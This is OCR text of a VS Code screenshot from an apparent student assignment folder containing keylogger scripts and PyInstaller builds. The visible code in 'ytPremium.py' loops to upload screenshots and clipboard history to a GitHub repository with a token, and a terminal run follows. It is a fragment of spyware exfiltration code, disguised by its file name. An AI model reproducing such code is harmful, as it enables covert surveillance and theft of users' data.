 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ytPremium.py
RealkeyLogger2grp.py
Assignment1.md
spotify.py
log.txt
uttkeylog.py
setup.py
2
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py > ...
170 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
171
172 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
173
174 NEW_DATA = f'\n\n{current_time}\n'
175 FILE_PATH = f'clipHistory.txt'
176
177 for i in clipdata:
178 NEW_DATA += i
179
180 if len(clipdata)!= 0:
181 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
182
183
184 time.sleep(5) # run every 30 seconds
185
186
187
188
189
190
191
192
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
version, status, reason = self._read_status()
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\http\client.py", line 277, in _read_status
line = str(self.fp.readline(_MAXLINE + 1), "iso-8859-1")
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\socket.py", line 704, in readinto
return self._sock.recv_into(b)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1241, in recv_into
return self.read(nbytes, buffer)
File "C:\Users\sarthak\AppData\Local\Programs\Python\Python39\lib\ssl.py", line 1099, in read
return self._sslobj.read(len, buffer)
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 184, Col 29 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
33
ENG
US
11:49:03 PM
11/5/2024